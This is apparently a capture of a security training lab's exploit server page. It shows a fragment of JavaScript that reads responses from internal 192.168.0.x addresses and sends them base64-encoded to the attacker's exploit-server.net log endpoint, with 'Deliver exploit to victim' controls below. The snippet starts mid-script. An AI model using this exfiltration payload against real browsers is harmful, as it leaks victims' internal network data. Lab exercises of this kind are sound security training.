 Not secure
exploit-0a1600f604c8eb0fc0692b1001290046.exploit-server.net
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
req.send();
}
function reqListener(i){
return function(){
var req2 = new XMLHttpRequest();
req2.open('GET', "http://exploit-0a1600f604c8eb0fc0692b1001290046.exploit-server.net/log?ip=192.168.0."+i+"&b64="+btoa(this.responseText),
true);
req2.send();
}
};
</script>
1
2
Store
View exploit
Deliver exploit to victim
Access log